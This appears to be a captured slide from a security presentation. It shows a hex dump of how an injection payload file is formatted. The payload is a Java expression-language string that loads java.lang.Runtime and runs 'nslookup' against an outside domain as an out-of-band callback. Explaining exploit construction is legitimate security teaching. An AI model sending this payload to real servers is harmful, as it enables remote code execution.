 kpn
Solutions
3. Formatting payload.txt
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F
00000000 A8 00 94 23 7B 72 65 71 75 65 73 74 2E 67 65 74 ¨.”#{request.get
00000010 43 6C 61 73 73 28 29 2E 67 65 74 43 6C 61 73 73 Class().getClass
00000020 4C 6F 61 64 65 72 28 29 2E 6C 6F 61 64 43 6C 61 Loader().loadCla
00000030 73 73 28 27 6A 61 76 61 2E 6C 61 6E 67 2E 52 75 ss('java.lang.Ru
00000040 6E 74 69 6D 65 27 29 2E 67 65 74 44 65 63 6C 61 ntime').getDecla
00000050 72 65 64 4D 65 74 68 6F 64 73 28 29 5B 36 5D 2E redMethods()[6].
00000060 69 6E 76 6F 6B 65 28 6E 75 6C 6C 29 2E 65 78 65 invoke(null).exe
00000070 63 28 27 6E 73 6C 6F 6F 6B 75 70 20 70 77 6E 65 c('nslookup pwne
00000080 64 2E 62 6C 61 2E 6C 72 77 78 72 77 78 72 77 78 d.bla.lrwxrwxrwx
00000090 2E 63 6F 6D 27 29 7D 00 10 6A 61 76 61 2E 6C 61 .com')}..java.la
000000A0 6E 67 2E 4F 62 6A 65 63 74 ng.Object
ffset: 3 Block: 3-96 Length: 94 Overwrite
\xA8(total_size) + \x00 + \x94(object_size) + #{request.getClass...
28 / 142